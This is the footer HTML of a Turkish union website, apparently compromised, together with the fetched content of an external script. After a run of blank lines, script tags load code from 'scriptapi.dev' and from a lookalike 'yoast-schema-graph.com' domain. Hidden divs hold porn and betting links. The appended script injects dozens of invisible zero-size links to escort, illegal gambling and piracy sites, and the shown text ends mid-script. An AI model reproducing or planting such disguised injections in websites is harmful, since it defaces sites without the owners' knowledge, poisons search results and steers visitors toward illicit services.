<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c70f6b54ad"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"d17d8c13ed","post_id":"10097"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script defer type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763388955" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 03:50:30 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/4.js
body_size: 3779
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("www.bakirkoyfal.com");
    a.appendChild(linkText);
    a.title = "www.bakirkoyfal.com";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("umraniyetip.net");
    a.appendChild(linkText);
    a.title = "umraniyetip.net";
    a.href = "https://www.umraniyetip.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kadıköy Escort");
    a.appendChild(linkText);
    a.title = "Kadıköy Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/kadikoy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Film Fragmanları");
    a.appendChild(linkText);
    a.title = "Film Fragmanları";
    a.href = "https://sinemafragmanlari.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sisli eskort");
    a.appendChild(linkText);
    a.title = "sisli eskort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort konya");
    a.appendChild(linkText);
    a.title = "escort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://flavorsoftheisle.com/accessibility-page-01/");
    a.appendChild(linkText);
    a.title = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.href = "https://flavorsoftheisle.com/accessibility-page-01/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://www.theguesswhocafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://sweethomemedical.com/");
    a.appendChild(linkText);
    a.title = "https://sweethomemedical.com/";
    a.href = "https://sweethomemedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2025");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2025";
    a.href = "https://sttheresasobgyn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mavibet");
    a.appendChild(linkText);
    a.title = "Mavibet";
    a.href = "albayrak-group.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://merlewood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://asianhardware.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://asianhardware.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://www.linkjuice.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://przedszkole-lubichowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://stgm.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
